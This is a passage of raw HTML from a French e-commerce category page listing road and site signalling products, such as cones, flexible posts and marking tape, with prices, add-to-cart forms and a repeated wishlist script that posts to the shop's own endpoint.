            <div class="price-box price-final_price" data-role="priceBox" data-product-id="24583" data-price-box="product-id-24583"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="858"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">858<span class="sup">€00<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.d-direct.fr/chariot_de_signalisation_de_maintenance.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(24583)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.d-direct.fr/balise_a_memoire_de_forme.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.d-direct.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZC1kaXJlY3QuZnIvY29sbGVjdGl2aXRlcy9iYWxpc2VzLWRlLXNpZ25hbGlzYXRpb24uaHRtbA~~/product/22508/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="BWbWy8V33ZqPNk0G" />    <input type="hidden" name="product" value="22508"/>
            <a href="https://www.d-direct.fr/balise_a_memoire_de_forme.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Balise&#x20;&#xE0;&#x20;m&#xE9;moire&#x20;de&#x20;forme"
            title="Balise&#x20;&#xE0;&#x20;m&#xE9;moire&#x20;de&#x20;forme"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddjf1597-p-ddjf1597-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.d-direct.fr/balise_a_memoire_de_forme.html">
                    Balise à mémoire de forme                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="22508" data-price-box="product-id-22508"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="49.9"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">49<span class="sup">€90<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.d-direct.fr/balise_a_memoire_de_forme.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(22508)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.d-direct.fr/ruban_adhesif_de_marquage_au_sol.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.d-direct.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZC1kaXJlY3QuZnIvY29sbGVjdGl2aXRlcy9iYWxpc2VzLWRlLXNpZ25hbGlzYXRpb24uaHRtbA~~/product/13549/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="BWbWy8V33ZqPNk0G" />    <input type="hidden" name="product" value="13549"/>
            <a href="https://www.d-direct.fr/ruban_adhesif_de_marquage_au_sol.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Ruban&#x20;adh&#xE9;sif&#x20;de&#x20;marquage&#x20;au&#x20;sol"
            title="Ruban&#x20;adh&#xE9;sif&#x20;de&#x20;marquage&#x20;au&#x20;sol"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddjk1285-p-ddjk1285-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.d-direct.fr/ruban_adhesif_de_marquage_au_sol.html">
                    Ruban adhésif de marquage au sol                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="13549" data-price-box="product-id-13549"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="22.8"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">22<span class="sup">€80<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.d-direct.fr/ruban_adhesif_de_marquage_au_sol.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(13549)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.d-direct.fr/cone_de_signalisation.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.d-direct.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZC1kaXJlY3QuZnIvY29sbGVjdGl2aXRlcy9iYWxpc2VzLWRlLXNpZ25hbGlzYXRpb24uaHRtbA~~/product/13115/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="BWbWy8V33ZqPNk0G" />    <input type="hidden" name="product" value="13115"/>
            <a href="https://www.d-direct.fr/cone_de_signalisation.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="C&#xF4;ne&#x20;de&#x20;signalisation&#x20;"
            title="C&#xF4;ne&#x20;de&#x20;signalisation&#x20;"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddjf1454-p-ddjf1454-a_1.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.d-direct.fr/cone_de_signalisation.html">
                    Cône de signalisation                 </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="13115" data-price-box="product-id-13115"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="48.5"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">48<span class="sup">€50<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.d-direct.fr/cone_de_signalisation.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(13115)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.d-direct.fr/tripode_de_signalisation_pliable.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.d-direct.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZC1kaXJlY3QuZnIvY29sbGVjdGl2aXRlcy9iYWxpc2VzLWRlLXNpZ25hbGlzYXRpb24uaHRtbA~~/product/13110/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="BWbWy8V33ZqPNk0G" />    <input type="hidden" name="product" value="13110"/>
            <a href="https://www.d-direct.fr/tripode_de_signalisation_pliable.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Tripode&#x20;de&#x20;signalisation&#x20;pliable"
            title="Tripode&#x20;de&#x20;signalisation&#x20;pliable"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddjk1275-p-ddjk1275-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.d-direct.fr/tripode_de_signalisation_pliable.html">
                    Tripode de signalisation pliable                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="13110" data-price-box="product-id-13110"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="220"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">220<span class="sup">€00<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.d-direct.fr/tripode_de_signalisation_pliable.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(13110)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.d-direct.fr/poteau_de_signalisation_flexible-DDJF1329-P.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.d-direct.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZC1kaXJlY3QuZnIvY29sbGVjdGl2aXRlcy9iYWxpc2VzLWRlLXNpZ25hbGlzYXRpb24uaHRtbA~~/product/13108/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="BWbWy8V33ZqPNk0G" />    <input type="hidden" name="product" value="13108"/>
            <a href="https://www.d-direct.fr/poteau_de_signalisation_flexible-DDJF1329-P.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Poteau&#x20;de&#x20;signalisation&#x20;flexible"
            title="Poteau&#x20;de&#x20;signalisation&#x20;flexible"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddjf1329-p-ddjf1329-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.d-direct.fr/poteau_de_signalisation_flexible-DDJF1329-P.html">
                    Poteau de signalisation flexible                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="13108" data-price-box="product-id-13108"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="41.9"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">41<span class="sup">€90<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.d-direct.fr/poteau_de_signalisation_flexible-DDJF1329-P.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(13108)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.d-direct.fr/poteau_de_signalisation_flexible-DDJF1330-P.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.d-direct.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZC1kaXJlY3QuZnIvY29sbGVjdGl2aXRlcy9iYWxpc2VzLWRlLXNpZ25hbGlzYXRpb24uaHRtbA~~/product/13106/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="BWbWy8V33ZqPNk0G" />    <input type="hidden" name="product" value="13106"/>
            <a href="https://www.d-direct.fr/poteau_de_signalisation_flexible-DDJF1330-P.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Poteau&#x20;de&#x20;signalisation&#x20;flexible"
            title="Poteau&#x20;de&#x20;signalisation&#x20;flexible"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddjf1330-p-ddjf1330-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.d-direct.fr/poteau_de_signalisation_flexible-DDJF1330-P.html">
                    Poteau de signalisation flexible                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="13106" data-price-box="product-id-13106"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="48.2"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">48<span class="sup">€20<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.d-direct.fr/poteau_de_signalisation_flexible-DDJF1330-P.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(13106)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
